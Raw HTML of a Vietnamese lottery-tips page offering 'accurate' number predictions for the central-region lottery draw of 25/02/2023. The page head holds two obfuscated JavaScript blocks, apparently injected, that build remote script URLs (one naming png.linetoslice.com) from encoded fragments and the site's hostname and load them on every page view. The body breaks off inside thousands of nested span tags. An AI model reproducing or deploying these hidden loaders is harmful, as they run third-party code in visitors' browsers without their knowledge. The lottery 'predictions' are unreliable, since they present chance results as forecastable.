8,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-90906 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Dự đoán XSMT 25/02/2023 &#8211; Thống kê xổ số miền Trung hôm nay thứ 7</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 11-03-2023</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/du-doan-kqxsmt-27-12-2020-du-doan-xo-so-mien-trung-chu-nhat/" rel="bookmark" title="Dự Đoán KQXSMT 27/12/2020 – Dự Đoán Xổ Số Miền Trung Chủ Nhật">Dự Đoán KQXSMT 27/12/2020 – Dự Đoán Xổ Số Miền Trung Chủ Nhật</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsqt-ngay-26-thang-12-nam-2024-soi-cau-xsqt-26-12-2024/" rel="bookmark" title="Dự đoán XSQT ngày 26 tháng 12 năm 2024 &#8211; Soi cầu XSQT 26/12/2024">Dự đoán XSQT ngày 26 tháng 12 năm 2024 &#8211; Soi cầu XSQT 26/12/2024</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsqt-11-9-2025-soi-cau-xo-so-quang-tri-ngay-11-9-2025/" rel="bookmark" title="Soi cầu XSQT 11/9/2025 &#8211; Soi cầu xổ số Quảng Trị ngày 11/9/2025">Soi cầu XSQT 11/9/2025 &#8211; Soi cầu xổ số Quảng Trị ngày 11/9/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/phan-tich-xsdlk-ngay-29-thang-4-nam-2025-soi-cau-xsdlk-29-4-2025/" rel="bookmark" title="Phân tích XSDLK ngày 29 tháng 4 năm 2025 &#8211; Soi cầu XSDLK 29/4/2025">Phân tích XSDLK ngày 29 tháng 4 năm 2025 &#8211; Soi cầu XSDLK 29/4/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsdno-13-12-2025-soi-cau-xo-so-dak-nong-ngay-13-12-2025/" rel="bookmark" title="Soi cầu XSDNO 13/12/2025 &#8211; Soi cầu xổ số Đắk Nông ngày 13/12/2025">Soi cầu XSDNO 13/12/2025 &#8211; Soi cầu xổ số Đắk Nông ngày 13/12/2025</a></li>
                </ul></div>
<div class="title" style="text-transform: none;font-family: inherit !important;font-size: 18px">Dự đoán XSMT 25/02/2023 &#8211; Thống kê xổ số miền Trung 25/02/2023 hôm nay thứ 7 cực chuẩn xác qua bảng thống kê KQXSMT thứ 7 hàng tuần. Phân tích loto đẹp XSMT VIP nhất cho giải 8, giải Đặc Biệt.</div>
</p>
<div class="s-content">
<p id="mobile_qc_riengads_1">
<p style="text-align: center" id="pc_qc_riengads_0">
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Dự đoán XSMT ngày 25/02/2023 &#8211; dự đoán chính xác các bộ số đẹp cho 3 đài : Xổ số Đắc Nông, Xổ số Quảng Ngãi, Xổ số Đà Nẵng thứ 7 hôm nay. Mang đến cho anh em chuyên mục giờ vàng chốt số VIP miền Trung với những con số may mắn giúp anh em lựa được các cặp loto trúng lớn.</span></span></span></span></p>
<p> </p>
<div style="background:0px 0px;border:0px;color:#3e3e3e">
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-6977f41bb80f9" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977f41bb80f9"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Du_doan_XSMT_25022023_%E2%80%93_Thong_ke_chot_so_MT_hom_nay_thu_7" title="1. Dự đoán XSMT 25/02/2023 &#8211; Thống kê chốt số MT hôm nay thứ 7">1. Dự đoán XSMT 25/02/2023 &#8211; Thống kê chốt số MT hôm nay thứ 7</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Dac_Nong" title="Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đắc Nông">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đắc Nông</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Quang_Ngai" title="Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Quảng Ngãi">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Quảng Ngãi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Da_Nang" title="Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đà Nẵng">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đà Nẵng</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#2_Thong_ke_XSMT_25022023_%E2%80%93_Thong_ke_lo_gan_lo_ra_nhieu" title="2. Thống kê XSMT 25/02/2023 &#8211; Thống kê lô gan, lô ra nhiều">2. Thống kê XSMT 25/02/2023 &#8211; Thống kê lô gan, lô ra nhiều</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thong_ke_loto_gan_loto_ra_nhieu_XSMT_%E2%80%93_Thong_ke_KQXS_Dac_Nong_25022023" title="Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Đắc Nông 25/02/2023">Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Đắc Nông 25/02/2023</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Thong_ke_loto_gan_loto_ra_nhieu_XSMT_%E2%80%93_Thong_ke_KQXS_Quang_Ngai_25022023" title="Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Quảng Ngãi 25/02/2023">Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Quảng Ngãi 25/02/2023</a></li></ul></li></ul></nav></div>
<h2 style="font-style:inherit"><span class="ez-toc-section" id="1_Du_doan_XSMT_25022023_%E2%80%93_Thong_ke_chot_so_MT_hom_nay_thu_7"></span><span style="font-size:16px"><strong><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">1. Dự đoán XSMT 25/02/2023 &#8211; Thống kê chốt số MT hôm nay thứ 7</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr"> </p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">Dự đoán kết quả XSMT 25/02/2023 thứ 7 </span></span>chính xác giúp bạn tham khảo dự đoán xổ số Miền Trung hôm nay các đài Đắc Nông, Quảng Ngãi, Đà Nẵng với những cặp số siêu chuẩn. Trước hết cùng xem lại bảng kết quả miền Trung tuần vừa rồi:</span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img decoding="async" alt="Bảng kết quả XSMT hôm nay thứ 7 trong lần mở thưởng gần đây nhất" src="https://static.xosodaiviet.net/img/xsmt-2522023.png"></span></span></p>
<p dir="ltr" style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Bảng kết quả XSMT hôm nay thứ 7 trong lần mở thưởng gần đây nhất</span></span></span></span></p>
<h3 style="color:inherit;font-style:inherit"><span class="ez-toc-section" id="Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Dac_Nong"></span><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span 